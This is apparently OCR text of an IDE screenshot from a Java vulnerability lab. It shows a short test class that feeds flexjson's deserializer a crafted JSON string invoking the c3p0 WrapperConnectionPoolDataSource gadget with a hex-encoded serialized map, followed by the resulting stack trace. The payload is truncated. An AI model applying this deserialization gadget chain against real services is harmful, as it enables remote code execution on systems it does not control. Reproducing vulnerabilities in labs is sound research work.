 flexJson – flexjsonTest1.java
flexJson src main java flexjsonTest1
FLEXJSONTEST1
1: Project
Z: Structure
2: Favorites
Project
l.java
flexjsonTest1.java
WrapperConnectionPoolDataSource.java
WrapperConnectionPoolDataSourceBase.java
Echo3.java
pom.xml (flexJson)
Maven
Ant
Database
flexJson ~/Documents/Vulhub_java/flexJson
.idea
src
main
java
Echo3
flexjsonTest1
test
resources
test
target
flexJson.iml
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.
Maven: com.mchange:c3p0:0.9.5.2
Maven: com.mchange:mchange-commons-java
Maven: net.sf.flexjson:flexjson:3.1
Scratches and Consoles
1 import flexjson.JSONDeserializer;
2
3 public class flexjsonTest1 {
4 public static void main(String[] args) {
5 String json = "{\"class\":\"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\",\"userOverridesAsString\":\"HexAsciiSerializedMap:a
6 JSONDeserializer jsonDeserializer = new JSONDeserializer();
7 try {
8 jsonDeserializer.deserialize(json);
9 }catch (Exception e){
10 e.printStackTrace();
11 }
12 }
13
14 }
15
Run: flexjsonTest1
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at flexjson.ObjectBinder.bindIntoObject(ObjectBinder.java:149)
... 5 more
Caused by: java.beans.PropertyVetoException: Failed to parse stringified userOverrides. HexAsciiSerializedMap:aced00057372003d636f6d2e6d6368616e67652e76322e6e616d696e672e5265666572656e6365496
at com.mchange.v2.c3p0.WrapperConnectionPoolDataSource$1.vetoableChange(WrapperConnectionPoolDataSource.java:116)
at java.beans.VetoableChangeSupport.fireVetoableChange(VetoableChangeSupport.java:375)
at java.beans.VetoableChangeSupport.fireVetoableChange(VetoableChangeSupport.java:271)
at com.mchange.v2.c3p0.impl.WrapperConnectionPoolDataSourceBase.setUserOverridesAsString(WrapperConnectionPoolDataSourceBase.java:387)
... 10 more
Process finished with exit code 0
help make Material Theme UI better
We are asking your permission to send
information about your configuration (what is...
4: Run Build 0: Messages Terminal 6: TODO
1 Event Log
Build completed successfully with 3 warnings in 1 s 189 ... (3 minutes ago)
15:1 LF UTF-8 Material Palenight 4 spaces